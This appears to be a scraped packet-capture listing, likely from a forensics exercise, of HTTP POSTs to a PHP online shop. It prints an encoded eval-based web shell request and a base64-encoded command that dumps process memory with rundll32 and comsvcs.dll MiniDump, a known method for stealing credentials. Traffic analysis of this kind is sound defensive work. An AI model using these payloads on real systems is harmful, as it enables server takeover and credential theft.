 4250 475.862919921 10.0.10.88 10.0.10.99 HTTP 4057 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4069 438.061399949 10.0.10.88 10.0.10.99 HTTP 4172 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3996 402.877128544 10.0.10.88 10.0.10.99 HTTP 4211 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3867 389.486073876 10.0.10.88 10.0.10.99 HTTP 4115 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3759 378.389990967 10.0.10.88 10.0.10.99 HTTP 4116 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3531 349.767178044 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3483 342.798770612 10.0.10.88 10.0.10.99 HTTP 4129 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3412 335.458148557 10.0.10.88 10.0.10.99 HTTP 4055 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3326 315.788611008 10.0.10.88 10.0.10.99 HTTP 4073 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3284 311.830741879 10.0.10.88 10.0.10.99 HTTP 4072 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2751 286.247068300 10.0.10.88 10.0.10.99 HTTP 4061 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2352 257.768712097 10.0.10.88 10.0.10.99 HTTP 4103 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2318 255.178701745 10.0.10.88 10.0.10.99 HTTP 4114 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2291 251.861677140 10.0.10.88 10.0.10.99 HTTP 4060 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2261 249.194290445 10.0.10.88 10.0.10.99 HTTP 4089 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2165 237.730682932 10.0.10.88 10.0.10.99 HTTP 1322 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2120 235.537016749 10.0.10.88 10.0.10.99 HTTP 1209 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15487 2379.1952632… 10.0.10.88 10.0.10.99 HTTP 568 POST /onlineshop/homeaction.php HTTP/1.1 (application/x-www-form-urlencoded)
15464 2373.1022056… 10.0.10.88 10.0.10.99 HTTP 568 POST /onlineshop/homeaction.php HTTP/1.1 (application/x-www-form-urlencoded)
15452 2373.0966750… 10.0.10.88 10.0.10.99 HTTP 566 POST /onlineshop/homeaction.php HTTP/1.1 (application/x-www-form-urlencoded)
Key: b508516b28b7bb
Value […]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwgIjAiKTtAc2V0X3RpbWVfbGltaXQoMCk7ZnVuY3Rpb24gYXNlbmMoJG91dCl7cmV0dXJuICRvdXQ7fTtmdW5jdGlvbiBhc291dHB1dCgpeyRvdXRwdXQ9b2JfZ2V0X2NvbnRlbnRzKCk7b2JfZW5kX2N
Form item: "cmd" = "@eval(@base64_decode($_POST['b508516b28b7bb']));"
Key: cmd
Value: @eval(@base64_decode($_POST['b508516b28b7bb']));
Form item: "lb4158df053a71" = "IFY21k"
Key: lb4158df053a71
Value: IFY21k
Form item: "s35c62187bcdb2" = "zeY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCImcnVuZGxsMzIuZXhlIGNvbXN2Y3MuZGxsLCBNaW5pRHVtcCA4NTIgQzpcVGVtcFxPbmxpbmVTaG9wQmFja3VwLnppcCBmdWxsJmVjaG8gW1NdJmNkJmVjaG8gW0Vd"
Key: s35c62187bcdb2
Value: zeY2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCImcnVuZGxsMzIuZXhlIGNvbXN2Y3MuZGxsLCBNaW5pRHVtcCA4NTIgQzpcVGVtcFxPbmxpbmVTaG9wQmFja3VwLnppcCBmdWxsJmVjaG8gW1NdJmNkJmVjaG8gW0Vd
Form item: "uec4310ea3a8b9" = "gX"
↑ 2 K/s
↓ 4 K/s
15%